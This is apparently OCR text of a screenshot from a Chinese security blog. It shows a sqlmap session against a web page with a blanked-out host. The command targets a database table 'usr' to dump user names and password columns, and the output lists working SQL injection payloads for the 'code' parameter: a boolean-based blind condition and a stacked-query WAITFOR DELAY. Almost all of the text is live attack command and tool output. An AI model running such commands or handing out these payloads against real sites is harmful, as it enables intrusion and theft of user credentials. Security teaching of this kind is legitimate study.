 选择C:\WINDOWS\system32\cmd.exe
C:\Software\Program Software\Python\sqlmap>python sqlmap.py -u "http:// /tztgxx.aspx?c
ode=115" -D ahykd_new -T usr -C "usr_name,passwd" --start 1 --stop 10 --dump
H
{1.1.6.15#dev}
V
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:26:38
[23:26:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:26:39] [INFO] testing connection to the target URL
[23:26:39] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: code=115';WAITFOR DELAY '0:0:5'--
娜璋AI安全之家
https://blog.csdn.net/Eastmount